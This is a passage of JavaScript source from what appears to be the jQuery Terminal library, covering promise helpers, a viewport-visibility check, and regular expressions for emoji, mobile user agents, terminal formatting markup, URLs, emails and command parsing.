            var self = $(this);
            var defer = new $.Deferred();
            self.on('load', defer.resolve)
                .on('error', function() {
                    settings.error(self);
                    defer.reject();
                });
            defers.push(defer);
        });
        settings.load(!!defers.length);
        if (defers.length) {
            $.when.apply($, defers).then(function() {
                settings.done(true);
            });
        } else {
            settings.done(false);
        }
        return this;
    };
    // -----------------------------------------------------------------------
    function jquery_resolve(value) {
        var defer = jQuery.Deferred();
        defer.resolve(value);
        return defer.promise();
    }
    // -----------------------------------------------------------------------
    function always(value, callback) {
        if (is_function(value.finally)) {
            return value.finally(callback);
        }
        if (is_function(value.always)) {
            return value.always(callback);
        }
        return value;
    }
    // -----------------------------------------------------------------------
    function unpromise(value, callback, error) {
        if (value !== undefined) {
            if (is_promise(value)) {
                if (is_function(value.done)) {
                    value = value.done(callback);
                } else if (is_function(value.then)) {
                    value = value.then(callback);
                }
                if (is_function(value.catch) && is_function(error)) {
                    value.catch(error);
                }
                return value;
            } else if (value instanceof Array) {
                var promises = value.filter(function(value) {
                    return value && (is_function(value.done) || is_function(value.then));
                });
                if (promises.length) {
                    var result = $.when.apply($, value).then(function() {
                        return callback([].slice.call(arguments));
                    });
                    if (is_function(result.catch)) {
                        result = result.catch(error);
                    }
                    return result;
                }
            }
            // TODO: investigate why it break when called
            //       when value is undefined
            //       when moving this line outside if
            //       it breaks all completion unit tests
            try {
                return callback(value);
            } catch (e) {
                if (is_function(error)) {
                    error(e);
                } else {
                    throw e;
                }
            }
        }
    }
    // -----------------------------------------------------------------------
    // :: helper to allow to execute unpromise with undefined
    // :: this is workaround on the problem above
    // -----------------------------------------------------------------------
    function defined(value) {
        return value === undefined ? true : value;
    }
    // -----------------------------------------------------------------------
    // :: based on https://github.com/zeusdeux/isInViewport
    // :: work only vertically and on dom elements
    // -----------------------------------------------------------------------
    $.fn.is_fully_in_viewport = (function() {
        function is_visible(node, container) {
            var box = node.getBoundingClientRect();
            var viewport = container[0].getBoundingClientRect();
            var top = box.top - viewport.top;
            var bottom = box.bottom - viewport.top;
            var height = container.height();
            return bottom > 0 && top <= height;
        }
        if (root.IntersectionObserver) {
            return function(container) {
                var node = this[0];
                var defer = jQuery.Deferred();
                var item_observer = new root.IntersectionObserver(function(entries) {
                    defer.resolve(entries[0].isIntersecting && entries[0].ratio === 1);
                    item_observer.unobserve(node);
                }, {
                    root: container[0]
                });
                item_observer.observe(node);
                return defer.promise();
            };
        } else {
            return function(container) {
                return jquery_resolve(is_visible(this[0], container));
            };
        }
    })();
    // -------------------------------------------------------------------------
    /* eslint-disable */
    var entity_re = /(&(?:[a-z\d]+|#\d+|#x[a-f\d]+);)/i;
    var space_re = /\s/;
    // regex that match single character at begining and folowing combine character
    // https://en.wikipedia.org/wiki/Combining_character
    var combine_chr_re = /(.(?:[\u0300-\u036F]|[\u1AB0-\u1abE]|[\u1DC0-\u1DF9]|[\u1DFB-\u1DFF]|[\u20D0-\u20F0]|[\uFE20-\uFE2F])+)/;
    // source: https://mathiasbynens.be/notes/javascript-unicode
    var astral_symbols_re = /([\uD800-\uDBFF][\uDC00-\uDFFF])/;
    // source: https://github.com/mathiasbynens/emoji-regex
    var emoji_re = /(\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F\u200D[\u2640\u2642]|(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642])|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E-\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3C-\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDF])\u200D[\u2640\u2642])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270A-\u270D]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD74\uDD7A\uDD90\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF93\uDFA0-\uDFCA\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF4\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC3E\uDC40\uDC42-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDD7A\uDD95\uDD96\uDDA4\uDDFB-\uDE4F\uDE80-\uDEC5\uDECC\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDD78\uDD7A-\uDDCB\uDDCD-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6])|(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDED5-\uDED7\uDEE0-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDD78\uDD7A-\uDDCB\uDDCD-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6])\uFE0F?|(?:[\u261D\u26F9\u270A-\u270D]|\uD83C[\uDF85\uDFC2-\uDFC4\uDFC7\uDFCA-\uDFCC]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66-\uDC78\uDC7C\uDC81-\uDC83\uDC85-\uDC87\uDC8F\uDC91\uDCAA\uDD74\uDD75\uDD7A\uDD90\uDD95\uDD96\uDE45-\uDE47\uDE4B-\uDE4F\uDEA3\uDEB4-\uDEB6\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1F\uDD26\uDD30-\uDD39\uDD3C-\uDD3E\uDD77\uDDB5\uDDB6\uDDB8\uDDB9\uDDBB\uDDCD-\uDDCF\uDDD1-\uDDDD]))/;
    // https://stackoverflow.com/questions/11381673/detecting-a-mobile-browser
    var mobile_re = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i;
    var tablet_re = /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;
    var format_split_re = /(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\](?:[^\]\\]*(?:\\\\)*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]?)/i;
    var format_parts_re = /\[\[((?:-?[@!gbiusor])*);([^;]*);([^;\]]*);?([^;\]]*);?([^\]]*)\]([^\]\\]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]+)\]?/gi;
    var format_re = /\[\[((?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\]([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]?/gi;
    var format_exist_re = /\[\[((?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\]([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]/gi;
    var format_full_re = /^(\[\[(?:(?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\])([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)(\])$/i;
    var format_begin_re = /(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\])/i;
    var format_start_re = /^(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\])/i;
    var format_end_re = /\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\]?$/i;
    var self_closing_re = /^(?:\[\[)?[^;]*@[^;]*;/;
    var color_re = /^(?:#([0-9a-f]{3}|[0-9a-f]{4}|[0-9a-f]{6}|[0-9a-f]{8})|rgba?\([^)]+\)|hsla?\([^)]+\))$/i;
    var url_re = /(\b(?:file|ftp|https?|blog:https?):\/\/(?:[^/\s]+\.[^/\s.]+)(?:\/[^\s]*)?(?:#[^\s]*)?)/gi;
    var url_nf_re = /\b(?![^"\s[\]]*])(https?:\/\/(?:(?:(?!&[^;]+;)|(?=&amp;))[^\s"'\\<>\][)])+)/gi;
    var email_re = /((([^<>('")[\]\\.,;:\s@]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,})))/g;
    var url_full_re = /^(https?:\/\/(?:(?:(?!&[^;]+;)|(?=&amp;))[^\s"'<>\\\][)])+)$/gi;
    var email_full_re = /^((([^<>('")[\]\\.,;:\s@]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,})))$/g;
    var command_re = /((?:"[^"\\]*(?:\\[\S\s][^"\\]*)*"|'[^'\\]*(?:\\[\S\s][^'\\]*)*'|`[^`\\]*(?:\\[\S\s][^`\\]*)*`|\/[^\/\\]*(?:\\[\S\s][^\/\\]*)*\/[gimsuy]*(?=\s|$)|(?:\\\s|\S))+)(?=\s|$)/gi;
    var extended_command_re = /^\s*((terminal|cmd)::([a-z_]+)\(([\s\S]*)\))\s*$/;
    var format_exec_split_re = /(\[\[(?:-?[@!gbiusor])*;[^\]]+\](?:\\[[\]]|[^\]])*\]|\[\[[\s\S]+?\]\])/;
    var format_exec_re = /(\[\[[\s\S]+?\]\])/;
    var float_re = /^[-+]?[0-9]*\.?[0-9]+([eE][-+]?[0-9]+)?$/;
    var re_re = /^\/((?:\\\/|[^/]|\[[^\]]*\/[^\]]*\])+)\/([gimsuy]*)$/;
    var string_re = /("(?:[^"\\]|\\(?:\\\\)*"|\\\\)*"|'(?:[^'\\]|\\(?:\\\\)*'|\\\\)*'|`(?:[^`\\]|\\(?:\\\\)*`|\\\\)*`)/;
    var unclosed_strings_re = /^(?=((?:[^"']+|"[^"\\]*(?:\\[^][^"\\]*)*"|'[^'\\]*(?:\\[^][^'\\]*)*')*))\1./;
